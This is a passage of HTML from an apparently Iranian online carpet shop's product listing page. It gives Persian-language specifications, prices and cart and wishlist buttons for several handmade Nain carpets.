<td><strong>رنگ حاشیه:</strong></td>
<td>بژ</td>
</tr>
<tr>
<td><strong>ریز تقریبی:</strong></td>
<td>6لا (حدود 55 رج)</td>
<td><strong>جنس پرز:</strong></td>
<td>کرک و گل ابریشم</td>
</tr>
<tr>
<td><strong>طرح:</strong></td>
<td>افشان</td>
<td><strong>جنس چله:</strong></td>
<td>نخ</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><strong>وزن:</strong></td>
<td>حدود ۹ کیلوگرم</td>
</tr>
</tbody>
</table>
<p>—————————————————————–</p>
<p>پشتیبانی برای خرید: <strong>09123370631 </strong></p>
<p><a href="https://www.instagram.com/ncarpet.ir/" target="_blank" rel="noopener">لطفا کلیک کنید و ما را در اینستاگرام دنبال کنید</a></p>
    </div>
    
	<span class="price"><span class="amount">88,000,000&nbsp;تومان</span></span>

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add-to-cart=3885" rel="nofollow" data-product_id="3885" data-product_sku="913" data-quantity="1" class="button add_to_cart_button product_type_simple">افزودن به سبد خرید</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3885">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3885" rel="nofollow" data-product-id="3885" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3885" title="Quick View">Quick View</div>    </div>
</div>
</li>
                    
                        <li class="pcols-xs-first post-4306 product type-product status-publish has-post-thumbnail product_cat-34 product_tag-338 product_tag-207 product_tag-50- product_tag-339 product_tag-9- product_tag-152 product_tag-9-9--- product_tag-iran-carpet product_tag-iran-rug product_tag-naein-carpet product_tag-naein-rug product_tag-nain-carpet product_tag-nain-rug product_tag-ncarpet-ir product_tag-351 product_tag-160 product_tag-303 product_tag-206 product_tag-135 product_tag-259 product_tag-358 product_tag-359 product_tag-181 product_tag-355 product_tag-203 product_tag-301 product_tag-177 product_tag-353 product_tag-108 product_tag-133 product_tag-309 product_tag-706 product_tag-141 product_tag-349 product_tag-143 product_tag-266 product_tag-153 product_tag-700 product_tag-704 product_tag-209 product_tag-281 product_tag-109 product_tag-123 product_tag-387 product_tag-128 product_tag-118 product_tag-115 product_tag-378 product_tag-559 product_tag-122 product_tag-305 product_tag-352 product_tag-187 product_tag-284 product_tag-43 product_tag-654 product_tag-217 product_tag-211 product_tag-156 product_tag-350 product_tag-120 product_tag-336 product_tag-125 product_tag-343 product_tag-321 product_tag-225 product_tag-144 product_tag-304 product_tag-356 product_tag-126 product_tag-219 product_tag-341 product_tag-176 product_tag-354 shipping-taxable product-type-simple product-cat-%d9%81%d8%b1%d9%88%d8%ae%d8%aa%d9%87-%d8%b4%d8%af%d9%87 product-tag-3 product-tag-4%d9%85%d8%aa%d8%b1%db%8c product-tag-50-%d8%b1%d8%ac product-tag-9 product-tag-9-%d9%84%d8%a7 product-tag-9%d9%84%d8%a7 product-tag-9%d9%85%d8%aa%d8%b1%db%8c-9%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-iran-carpet product-tag-iran-rug product-tag-naein-carpet product-tag-naein-rug product-tag-nain-carpet product-tag-nain-rug product-tag-ncarpet-ir product-tag-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-%d8%a8%da%98 product-tag-%d9%be%d8%b1%d8%af%d9%87 product-tag-%d9%be%d8%b1%d8%af%d9%87-%d8%a7%db%8c product-tag-%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c product-tag-%d9%be%d8%b4%d9%85 product-tag-%d9%be%d9%88%d8%b3%d8%aa product-tag-%d9%be%db%8c%d8%a7%d8%b2%db%8c product-tag-%d8%ac%d9%81%d8%aa product-tag-%da%86%d9%84%d9%87 product-tag-%da%86%d9%84%d9%87-%d9%86%d8%ae product-tag-%da%86%d9%87%d8%a7%d8%b1%d9%85%d8%aa%d8%b1%db%8c product-tag-%d8%ad%d8%a7%d8%b4%db%8c%d9%87-%d9%85%d8%b3%db%8c product-tag-%d8%af%d8%b3%d8%aa-%d8%a8%d8%a7%d9%81 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d8%b1%d9%86%da%af-%d8%ae%d8%a7%d8%b5 product-tag-%d8%b1%d9%86%da%af-%da%af%db%8c%d8%a7%d9%87%db%8c product-tag-%d8%b3%d8%a7%db%8c%d8%aa product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d8%b3%d8%a8%d8%b2 product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d8%a7%d9%8a%d8%b1%d8%a7%d9%86%d9%8a%d8%a9 product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9 product-tag-%d8%b7%d8%b1%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86 product-tag-%d8%b7%d8%b1%d8%ad-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d9%81%d8%b1%d8%b4 product-tag-%d9%81%d8%b1%d8%b4-%d8%ad%d8%b3%db%8c%d9%86%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%da%a9%d8%b1%d9%85 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d9%88%d8%b4 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%a7%d9%84%db%8c%d8%b2%d8%a7%d8%b1 product-tag-%d9%82%d8%b1%d9%85%d8%b2 product-tag-%da%a9%d8%b1%da%a9 product-tag-%da%a9%d8%b1%d9%85 product-tag-%da%af%d9%84 product-tag-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-%d9%84%d8%a7 product-tag-%d9%84%d8%a7%da%a9%db%8c product-tag-%d9%85%d8%aa%d8%b1 product-tag-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%86%d8%ae product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d9%86%d9%87 product-tag-%d9%86%d9%87-%d9%84%d8%a7 product-tag-%d9%86%d9%87%e2%80%8c%d9%84%d8%a7 outofstock">

	
    <div class="product-image">
        <a href="https://ncarpet.ir/product/21/">
            <div class="labels"><div data-link="https://ncarpet.ir/cart/" class="viewcart viewcart-4306" title="نمایش سبد خرید"></div></div><div class="inner"><img width="999" height="1000" src="https://ncarpet.ir/wp-content/uploads/2022/02/476-475-999x1000.jpg" class=" wp-post-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2022/02/476-475-999x1000.jpg 999w, https://ncarpet.ir/wp-content/uploads/2022/02/476-475-150x150.jpg 150w, https://ncarpet.ir/wp-content/uploads/2022/02/476-475-300x300.jpg 300w, https://ncarpet.ir/wp-content/uploads/2022/02/476-475-768x769.jpg 768w, https://ncarpet.ir/wp-content/uploads/2022/02/476-475-1024x1024.jpg 1024w, https://ncarpet.ir/wp-content/uploads/2022/02/476-475-600x600.jpg 600w, https://ncarpet.ir/wp-content/uploads/2022/02/476-475-560x560.jpg 560w, https://ncarpet.ir/wp-content/uploads/2022/02/476-475-367x367.jpg 367w, https://ncarpet.ir/wp-content/uploads/2022/02/476-475-450x450.jpg 450w, https://ncarpet.ir/wp-content/uploads/2022/02/476-475-85x85.jpg 85w, https://ncarpet.ir/wp-content/uploads/2022/02/476-475-50x50.jpg 50w, https://ncarpet.ir/wp-content/uploads/2022/02/476-475.jpg 1479w" sizes="(max-width: 999px) 100vw, 999px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/21/" rel="nofollow" data-product_id="4306" data-product_sku="475-476" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4306">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=4306" rel="nofollow" data-product-id="4306" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="4306" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

    <h3>
        <a href="https://ncarpet.ir/product/21/">فرش دستبافت جفت(مشابه) ۹متری کرم گل ابریشم ۹لا نایین</a>
    </h3>

    <div class="rating-wrap">
    <span class="rating-before"><span class="rating-line"></span></span>
    <div class="rating-content"><div class="star-rating" title=""><span style="width:0%"><strong class="rating"></strong> از 5</span></div></div>
    <span class="rating-after"><span class="rating-line"></span></span>
</div>
    <div class="description">
        <p style="text-align: center;"><strong>ویدیو فرش</strong><br />
————————————————————</p>
<table>
<tbody>
<tr>
<td><strong>شماره فرش:</strong></td>
<td>475-476</td>
<td><strong>درصد ابریشم:</strong></td>
<td>15%</td>
</tr>
<tr>
<td><strong>محل بافت:</strong></td>
<td>نایین</td>
<td><strong>رنگ متن:</strong></td>
<td>کرم</td>
</tr>
<tr>
<td><strong>ابعاد هر فرش:</strong></td>
<td>360*260 سانتیمتر</td>
<td><strong>رنگ حاشیه:</strong></td>
<td>بژ</td>
</tr>
<tr>
<td><strong>ریز تقریبی:</strong></td>
<td>9لا (حدود 45 رج)</td>
<td><strong>جنس پرز:</strong></td>
<td>کرک و گل ابریشم</td>
</tr>
<tr>
<td><strong>طرح:</strong></td>
<td>اخوان شرکتی</td>
<td><strong>جنس چله:</strong></td>
<td>نخ</td>
</tr>
</tbody>
</table>
<table style="height: 48px;" width="229">
<tbody>
<tr>
<td><strong>وزن هر فرش:</strong></td>
<td>حدود ۲۳ کیلوگرم</td>
</tr>
</tbody>
</table>
<p>—————————————————————–</p>
<p>پشتیبانی برای خرید: <strong>09123370631 </strong></p>
<p><a href="https://www.instagram.com/ncarpet.ir/" target="_blank" rel="noopener">لطفا کلیک کنید و ما را در اینستاگرام دنبال کنید</a></p>
    </div>
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/21/" rel="nofollow" data-product_id="4306" data-product_sku="475-476" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4306">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=4306" rel="nofollow" data-product-id="4306" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="4306" title="Quick View">Quick View</div>    </div>
</div>
</li>
                    
                        <li class="post-3639 product type-product status-publish has-post-thumbnail product_cat-32 product_tag-6- product_tag-154 product_tag-9- product_tag-152 product_tag-247 product_tag-hand-made product_tag-iran product_tag-iran-carpet product_tag-iran-rug product_tag-naein-carpet product_tag-naein-rug product_tag-naein_carpet product_tag-naein_rug product_tag-nain product_tag-nain-carpet product_tag-nain-rug product_tag-ncarpet product_tag-ncarpet-ir product_tag-persian_carpet product_tag-persian_rug product_tag-persiancarpet product_tag-persianrug product_tag-rag product_tag-451 product_tag-188 product_tag-160 product_tag-303 product_tag-206 product_tag-135 product_tag-509 product_tag-203 product_tag-298 product_tag-301 product_tag-108 product_tag-121 product_tag-133 product_tag-309 product_tag-706 product_tag-141 product_tag-143 product_tag-266 product_tag-153 product_tag-700 product_tag-704 product_tag-401 product_tag-254 product_tag-119 product_tag-209 product_tag-539 product_tag-185 product_tag-281 product_tag-183 product_tag-109 product_tag-123 product_tag-387 product_tag-128 product_tag-118 product_tag-115 product_tag-600 product_tag-255 product_tag-231 product_tag-248 product_tag-598 product_tag-378 product_tag-559 product_tag-122 product_tag-305 product_tag-601 product_tag-187 product_tag-284 product_tag-43 product_tag-654 product_tag-217 product_tag-173 product_tag-156 product_tag-120 product_tag-336 product_tag-125 product_tag-249 product_tag-343 product_tag-321 product_tag-256 product_tag-225 product_tag-144 product_tag-304 product_tag-126 product_tag-124 product_tag-621 product_tag-219 product_tag-221 product_tag-158 product_tag-176 product_tag-599 shipping-taxable purchasable product-type-simple product-cat-%d8%b4%d8%b4-%d9%85%d8%aa%d8%b1%db%8c product-tag-6-%d9%84%d8%a7 product-tag-6%d9%84%d8%a7 product-tag-9-%d9%84%d8%a7 product-tag-9%d9%84%d8%a7 product-tag-9%d9%85%d8%aa%d8%b1%db%8c product-tag-hand-made product-tag-iran product-tag-iran-carpet product-tag-iran-rug product-tag-naein-carpet product-tag-naein-rug product-tag-naein_carpet product-tag-naein_rug product-tag-nain product-tag-nain-carpet product-tag-nain-rug product-tag-ncarpet product-tag-ncarpet-ir product-tag-persian_carpet product-tag-persian_rug product-tag-persiancarpet product-tag-persianrug product-tag-rag product-tag-%d8%a7%d8%b1%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d8%a8%da%98 product-tag-%d9%be%d8%b1%d8%af%d9%87 product-tag-%d9%be%d8%b1%d8%af%d9%87-%d8%a7%db%8c product-tag-%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c product-tag-%d8%ac%d9%81%d8%aa-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%da%86%d9%84%d9%87-%d9%86%d8%ae product-tag-%da%86%d9%87%d8%a7%d8%b1-%d9%85%d8%aa%d8%b1%db%8c product-tag-%da%86%d9%87%d8%a7%d8%b1%d9%85%d8%aa%d8%b1%db%8c product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d8%b1%d9%86%da%af-%d8%ae%d8%a7%d8%b5 product-tag-%d8%b1%d9%86%da%af-%da%af%db%8c%d8%a7%d9%87%db%8c product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d8%b3%d8%a8%d8%b2 product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d8%a7%d9%8a%d8%b1%d8%a7%d9%86%d9%8a%d8%a9 product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9 product-tag-%d8%b3%d9%87-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d8%b4%d8%b1%da%a9%d8%aa-%d9%81%d8%b1%d8%b4 product-tag-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%b7%d8%b1%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86 product-tag-%d8%b7%d8%b1%d8%ad-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d8%b7%d8%b1%d8%ad-%d8%ac%d9%88%d8%b4%d9%82%d8%a7%d9%86 product-tag-%d8%b7%d8%b1%d8%ad-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d8%b7%d8%b1%d8%ad-%da%af%d9%86%d8%a8%d8%af product-tag-%d9%81%d8%b1%d8%b4 product-tag-%d9%81%d8%b1%d8%b4-%d8%ad%d8%b3%db%8c%d9%86%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%da%a9%d8%b1%d9%85 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d8%b3%d8%a8%d8%b2 product-tag-%d9%81%d8%b1%d8%b4-%d8%b1%d9%88%d9%86%d8%a7%d8%b3%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d8%b3%d8%a8%d8%b2 product-tag-%d9%81%d8%b1%d8%b4-%da%a9%d8%a7%d8%b4%d8%a7%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%84%d8%a7%da%a9%da%86%d8%b1%db%8c-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%db%8c%d8%b4%d9%85%db%8c product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%a7%d9%84%db%8c%d8%b2%d8%a7%d8%b1 product-tag-%d9%82%d8%b1%d9%85%d8%b2 product-tag-%da%a9%d8%a7%d8%b4%d8%a7%d9%86 product-tag-%da%a9%d8%b1%d9%85 product-tag-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-%d9%84%d8%a7 product-tag-%d9%84%d8%a7%da%a9%db%8c product-tag-%d9%84%da%86%da%a9-%d8%aa%d8%b1%d9%86%d8%ac product-tag-%d9%85%d8%aa%d8%b1 product-tag-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d9%85%d8%b1%d8%a8%d8%b9 product-tag-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%a7%d9%81%d8%b4%d8%a7%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%ac%d9%88%d8%b4%d9%82%d8%a7%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%ae%d8%a7%d8%b5 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%ba%d9%84%d8%b7 product-tag-%d9%86%d9%82%d8%b4%d9%87-%da%af%d9%86%d8%a8%d8%af product-tag-%d9%86%d9%87-%d9%84%d8%a7 product-tag-%db%8c%da%a9-%d8%ae%d9%81%d8%aa%db%8c instock">

	
    <div class="product-image">
        <a href="https://ncarpet.ir/product/%d8%b4%d8%b4%d9%85%d8%aa%d8%b1%db%8c-%da%a9%d8%b1%d9%85-%d9%86%d8%a7%db%8c%db%8c%d9%86-646/">
            <div class="labels"><div data-link="https://ncarpet.ir/cart/" class="viewcart viewcart-3639" title="نمایش سبد خرید"></div></div><div class="inner img-effect"><img width="645" height="1000" src="https://ncarpet.ir/wp-content/uploads/2016/09/646-1-645x1000.jpg" class=" wp-post-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2016/09/646-1-645x1000.jpg 645w, https://ncarpet.ir/wp-content/uploads/2016/09/646-1-194x300.jpg 194w, https://ncarpet.ir/wp-content/uploads/2016/09/646-1-768x1190.jpg 768w, https://ncarpet.ir/wp-content/uploads/2016/09/646-1-661x1024.jpg 661w, https://ncarpet.ir/wp-content/uploads/2016/09/646-1-600x930.jpg 600w, https://ncarpet.ir/wp-content/uploads/2016/09/646-1.jpg 955w" sizes="(max-width: 645px) 100vw, 645px" /><img width="1000" height="1000" src="https://ncarpet.ir/wp-content/uploads/2016/09/646-2-1000x1000.jpg" class="hover-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2016/09/646-2-1000x1000.jpg 1000w, https://ncarpet.ir/wp-content/uploads/2016/09/646-2-150x150.jpg 150w, https://ncarpet.ir/wp-content/uploads/2016/09/646-2-300x300.jpg 300w, https://ncarpet.ir/wp-content/uploads/2016/09/646-2-768x768.jpg 768w, https://ncarpet.ir/wp-content/uploads/2016/09/646-2-1024x1024.jpg 1024w, https://ncarpet.ir/wp-content/uploads/2016/09/646-2-600x600.jpg 600w, https://ncarpet.ir/wp-content/uploads/2016/09/646-2-560x560.jpg 560w, https://ncarpet.ir/wp-content/uploads/2016/09/646-2-367x367.jpg 367w, https://ncarpet.ir/wp-content/uploads/2016/09/646-2-450x450.jpg 450w, https://ncarpet.ir/wp-content/uploads/2016/09/646-2-85x85.jpg 85w, https://ncarpet.ir/wp-content/uploads/2016/09/646-2-50x50.jpg 50w, https://ncarpet.ir/wp-content/uploads/2016/09/646-2.jpg 1400w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add-to-cart=3639" rel="nofollow" data-product_id="3639" data-product_sku="646" data-quantity="1" class="button add_to_cart_button product_type_simple">افزودن به سبد خرید</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3639">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3639" rel="nofollow" data-product-id="3639" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3639" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

    <h3>
        <a href="https://ncarpet.ir/product/%d8%b4%d8%b4%d9%85%d8%aa%d8%b1%db%8c-%da%a9%d8%b1%d9%85-%d9%86%d8%a7%db%8c%db%8c%d9%86-646/">فرش دستبافت نایین کرم نقشه لچک و ترنج ۶ متری ۶ لا گل ابریشم – کد ۶۴۶</a>
    </h3>

    <div class="rating-wrap">
    <span class="rating-before"><span class="rating-line"></span></span>
    <div class="rating-content"><div class="star-rating" title=""><span style="width:0%"><strong class="rating"></strong> از 5</span></div></div>
    <span class="rating-after"><span class="rating-line"></span></span>
</div>
    <div class="description">
        <div id="33520086872"><script type="text/JavaScript" src="https://www.aparat.com/embed/wErpD?data[rnddiv]=33520086872&#038;data[responsive]=yes&#038;titleShow=true&#038;recom=self"></script></div>
<p style="text-align: center;"><strong>ویدیو فرش</strong><br />
————————————————————</p>
<table>
<tbody>
<tr>
<td><strong>شماره فرش:</strong></td>
<td>646</td>
<td><strong>درصد ابریشم:</strong></td>
<td>حدود 15%</td>
</tr>
<tr>
<td><strong>محل بافت:</strong></td>
<td>نایین</td>
<td><strong>رنگ متن:</strong></td>
<td>کرم</td>
</tr>
<tr>
<td><strong>ابعاد:</strong></td>
<td>205*305 سانتیمتر</td>
<td><strong>رنگ حاشیه:</strong></td>
<td>بژ</td>
</tr>
<tr>
<td><strong>ریز تقریبی:</strong></td>
